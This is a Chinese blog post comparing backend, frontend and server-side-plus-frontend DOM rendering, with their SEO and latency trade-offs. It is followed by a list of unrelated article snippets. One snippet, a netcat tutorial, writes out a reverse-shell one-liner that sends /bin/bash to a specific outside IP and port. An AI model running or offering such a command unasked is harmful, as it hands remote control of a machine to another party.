传统的DOM渲染方式?
1、什么是DOM渲染?
所谓的DOM渲染是指的是对于浏览器中展现给用户的DOM文档的生成的过程。
2、DOM渲染的过程,大致可以分为三个阶段:
——纯后端渲染
——纯前端渲染
——服务端的JS渲染结合前端渲染
下面我们分阶段来做一下说明。
第一个阶段是纯后端渲染。采用这样的渲染方式,就是每一个页面中,在Chrome中展开得到的DOM,和服务器返回的DOM是基本一致的(可以通过查看网页源代码来得到服务器返回的DOM)。当然,这里是“基本”一致,因为实际操作中,页面或多或少还是会带有一些js代码,并且在浏览器端中运行这些js代码来对DOM进行的渲染,不过这一部分js代码并不影响DOM的主体是由服务端返回的。纯后端的DOM渲染,DOM树的生成完全是在后端服务器中完成的,相当于后端服务器的程序会把各种的数据拼成一个DOM树,并转换成一个字节流作为HTTP Response的body返回给浏览器。这种渲染的逻辑如下图所示

纯后端的渲染的整体的结构是最简单的,把全部的逻辑都交给后端来完成。这样的优点在于返回的HTTP Response是包含着全部页面内容的,相对来说页面的主体DOM结构都会在这个响应中返回,可以让用户更快的看到页面的主体部分,而这样的响应对于浏览器爬虫来说也更有好,对SEO更有帮助。但是也正是由于这样的简单的结构,如果返回的DOM比较复杂,尤其是带有复杂的交互的页面,开发的难度就会非常大,或者说纯后端渲染很难带来良好的交互体验。当然,在纯后端DOM渲染中,地址的路由完全是由后端控制的(最简单的例子就是有后端直接把服务器上的静态目录结构返回回来),每一次路由发生变化,都会引起页面的刷新,这个使用体验其实也不是很好。
btw,我们现在一般提到的“页面”这个概念或者说法,就是在纯后端DOM渲染的阶段中形成并且延续下来的。在纯后端的渲染中,可以很清晰的把一次DOM类型的HTTP请求作为一个页面。但是在后两种方式中,这个分界就远远么有这么清晰了,前端框架只是实现了类似的“页面”的效果,但是就不一定和某个具体的请求机制直接挂钩了。

第二个阶段就是纯前端渲染,很大程度上,纯前端渲染可以解决纯后端渲染中出现的各种体验问题。如下图所示,纯前端渲染把DOM生成的主题逻辑都放在了前端,这时后端只会返回一个框架的DOM结构,比如只带一个容器元素的的DOM,然后由js代码把页面的主题渲染到这个容器元素中。

在纯前端DOM渲染中,服务器主要是以API的形式返回各种数据,然后由js把数据重新组合成DOM。的大家耳熟能详的各种前端框架,比如Vue.js,React.js,angularjs等等,主要都是以这种方式完成了对于DOM的渲染。相对于纯后端的DOM渲染方式,纯前端DOM渲染的方式形成了一个天然的表现层和数据层的分界,js代码负责交互和展现,后端以API形式提供纯粹的数据。这种改变带来的最大的好处就是,交互的部分可以脱离数据接口独立的开发和调试,让站点的交互能力大幅的提升,并且很好的解耦了表现层和数据层的代码逻辑。
在纯前端DOM渲染中,第一屏的DOM渲染,依赖于大量的前端代码的加载和一次到多次的API请求。请求本身处理的时间,加上http请求的round trip的时间,这就会让第一屏的渲染之前有很多工作要做,并且每一步工作都带着从用户的网络到服务器网络的访问延迟,如果用户到服务器的物理距离很远,这个延迟累加起来就会很大。很多优化的方法,比如控制max-age等缓存时间,通过MANIFEST来储存静态资源等,都是针对用户第二次加载第一屏来进行的,无法解决用户第一次加载第一屏的问题。

下面我们就看一下第三个阶段,服务端的js渲染结合前端渲染,如下图所示

可以说,这里是把纯前端渲染划分成了两个渲染的子阶段。第一个子阶段即SSR初步渲染完成DOM,也就是把我们上面说到的第一屏先在服务器端通过js渲染出来,这个子阶段在服务器端增加了一个js渲染层的服务(比如next.js和nuxt.js),这一层相当于把原来要在客户网络与服务器网络之间进行的大量通信转移到了由服务器网络与服务器网络之间进行,大大缩减了网络通信消耗的时间。第二个子阶段就是前段渲染的阶段,主要是解决首屏加载之后用用户交互问题,这些都和纯前端渲染时完全一致的。
第三个阶段,主要是把前两个阶段中,一些交给纯后端DOM渲染逻辑分离的不好,但是交给纯前端DOM渲染又会造成较高延迟的部分单独分离出来形成了一独立DOM渲染阶段,保留的代码中天然的展示层和数据层的分离,又把API请求的累计延迟减少了很多,从SEO角度来说渲染结果对搜索引擎也很友好。当然,这样的做法需要给整体的架构增加一个独立的单元,给开发和部署都带来了更高复杂性。
本文提到的DOM渲染的三种方式,虽然第三个阶段最适于提供最优的使用体验,但不一定实际开发中最佳的方式,在特定的场景下,可以根据场景的特性来选择最简单的方法来完成。比如在网络延迟很低的情况下(内部网络),就没有必要选取服务器端js渲染的方式,纯前端渲染就可以带来低延迟的使用体验。
原文:https://blog.csdn.net/gstianfu/article/details/82142145
传统的DOM渲染方式?的更多相关文章
- 传统的DOM渲染方式
什么是DOM渲染: DOM渲染是浏览器展现给用户的DOM文档的生成的过程. DOM渲染的演化过程: ①纯后端渲染 ②纯前端渲染 ③服务端的js渲染结合前端渲染 纯后端渲染:DOM树的生成完全是在后端服 ...
- 传统的dom的渲染方式
DOM渲染的过程大致分为三个阶段: 后端渲染 前端渲染 独立DOM渲染(前后端相结合渲染) 1.后端渲染:DOM树的生成完全是在后端服务器中完成的,后端服务器的程序会把需要的数据拼合成一个类似于前端D ...
- 前端之:传统的DOM是如何渲染的?
a.纯后端渲染:页面发送请求,后端服务器中将数据拼成完整DOM树,并转换成一个字节流作为HTTP Response的body返回给浏览器.优点在于 返回的HTTP Response是包含着全部页面内容 ...
- Javascript:再论Javascript的单线程机制 之 DOM渲染时机
Javascript:再论Javascript的单线程机制 之 DOM渲染时机 背景 Javascript是单线程事件驱动的,所有能看到的Javascript代码都是在一个线程执行,定时器回调和AJA ...
- vue2.0的虚拟DOM渲染
1.为什么需要虚拟DOM 前面我们从零开始写了一个简单的类Vue框架(文章链接),其中的模板解析和渲染是通过Compile函数来完成的,采用了文档碎片代替了直接对页面中DOM元素的操作,在完成数据的更 ...
- Vue(4)- 获取原生的DOM的方式、DIY脚手架、vue-cli的使用
一.获取原生的DOM的方式 在js中,我们可以通过id.class或者标签获取DOM元素,vue中也为我们提供了获取原生DOM的方法,就是给标签或者组件添加ref属性,通过this.$refs获取,如 ...
- Vue 4 -- 获取原生的DOM的方式、DIY脚手架、vue-cli的使用
一.获取原生的DOM的方式 在js中,我们可以通过id.class或者标签获取DOM元素,vue中也为我们提供了获取原生DOM的方法,就是给标签或者组件添加ref属性,通过this.$refs获取,如 ...
- 用java操作XML文件(DOM解析方式)
XML 可扩展标记语言(Extensible Markup Language),是独立于软件和硬件的传输工具. XML的作用: (1)用作配置文件 (2)简化数据共享 (3)简化数据传输 XML DO ...
- document.compatMode(判断当前浏览器采用的渲染方式)
转载自:http://www.cnblogs.com/fullhouse/archive/2012/01/17/2324706.html IE对盒模型的渲染在 Standards Mode和Quirk ...
随机推荐
- cmake之Visual studio无法显示头文件
本文演示cmake版本:3.18 1. 问题 使用cmake创建的Visual Studio 项目都没有显示头文件, 比如: 可以清楚的看见,项目lib_pipe没有显示头文件 2. 配置CMakeL ...
- 【LeetCode】1120. Maximum Average Subtree 解题报告 (C++)
作者: 负雪明烛 id: fuxuemingzhu 个人博客:http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 DFS 日期 题目地址:https://leetcod ...
- 【LeetCode】654. Maximum Binary Tree 解题报告 (Python&C++)
作者: 负雪明烛 id: fuxuemingzhu 个人博客:http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 递归 日期 题目地址:https://leetcode ...
- Misaki's Kiss again(hdu5175)
Misaki's Kiss again Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/65536 K (Java/Othe ...
- 1198 - Karate Competition
1198 - Karate Competition PDF (English) Statistics Forum Time Limit: 2 second(s) Memory Limit: 32 ...
- Netcat反弹shell的方法
VPS监听: aliyun: nc -lvnp 7777 监听7777端口 被监听: nc -w 10 -e /bin/bash 8.130.49.121 7777 (-w:连接超时时间 -e 使 ...
- Elasticsearch核心技术(五):搜索API和搜索运行机制
本文将从数据存储和搜索的角度简单分析Elasticsearch的搜索运行机制,主要涉及搜索API.搜索机制.存在问题和解决方案. 4.1 Search API Search API允许用户执行一个搜索 ...
- C++判断月份天数(判断闰年)
题目描述 输入年份和月份,输出这一年的这一月有多少天.需要考虑闰年. 输入格式 无 输出格式 无 输入输出样例 输入 #1 输出 #1 1926 8 31 输入 #2 输出 #2 2000 2 29 ...
- OverFeat:Integrated Recognition, Localization and Detection using Convolutional Networks
目录 概 主要内容 Sermanet P., Eigen D., Zhang X., Mathieu M., Fergus R., LeCun Y. OverFeat:integrated recog ...
- CS5266参数|Capstone CS5266|CS5266应用方案
随着目前手机.笔电和平板类产品都是用的Type-C接口,特别是苹果类的笔电和平板就只有一个Type-C接口,在很多工作.学习.娱乐中突显很多不方便的情况,别是需要一些其他的功能如:鼠标键盘接口USB2 ...
